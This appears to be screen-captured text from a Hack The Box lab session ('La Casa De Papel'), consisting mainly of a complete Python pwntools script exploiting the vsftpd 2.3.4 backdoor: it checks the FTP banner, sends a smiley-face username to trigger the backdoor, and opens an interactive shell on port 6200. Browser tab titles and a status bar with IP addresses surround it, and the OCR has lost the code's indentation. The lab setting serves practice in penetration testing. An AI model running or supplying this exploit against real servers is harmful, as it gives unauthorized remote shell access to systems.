 Mozilla Firefox
Hack The Box :: Hack
La Casa De Papel
Dealing w/ Gobuster
curl ignore tls certific
raw.githubusercontent.c
NVD - CVE-2011-252
Psy Shell - Google Se
PsySH
GitHub - bobthecow/
https://raw.githubusercontent.com/Hellsender01/vsftpd_2.3.4_Exploit/main/exploit.py
#!/usr/bin/python3
from pwn import *
from sys import exit
from time import sleep
class ExploitFTP:
def __init__(self,ip,port=21):
self.ip = ip
self.port = port
self.p = log.progress("")
def trigger_backdoor(self):
self.p.status("Checking Version...")
io = remote(self.ip,self.port)
io.recvuntil(b"vsFTPd ")
version = (io.recvuntil(b")")[:-1]).decode()
if version != "2.3.4":
self.p.failure("Version 2.3.4 Not Found!!!")
exit()
else:
self.p.status("Triggering Backdoor....")
io.sendline(b"USER hello:)")
io.sendline(b"PASS hello123")
io.close()
def get_shell(self):
self.p.status("Connecting To Backdoor...")
sleep(1)
io = remote(self.ip, 6200)
self.p.success("Got Shell!!!")
io.interactive()
io.close()
if __name__ == "__main__":
if len(sys.argv) < 2 or len(sys.argv) > 3:
error(f"Usage: {sys.argv[0]} IP PORT(optional)")
if len(sys.argv) == 3:
exploit = ExploitFTP(sys.argv[1],sys.argv[2])
else:
exploit = ExploitFTP(sys.argv[1])
exploit.trigger_backdoor()
exploit.get_shell()
1 2 3 4 9
2406:3003:2004:2870:e36e:132c:74fa:b22a|W: down|E: 192.168.1.187 (1000 Mbit/s)|No battery|4.2 GiB|3.34|4.2 GiB | 3.3 GiB|2023-12-16 04:19:40